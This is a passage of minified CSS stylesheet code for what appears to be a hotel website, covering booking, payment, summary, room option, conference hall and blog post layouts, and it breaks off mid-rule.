.btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel 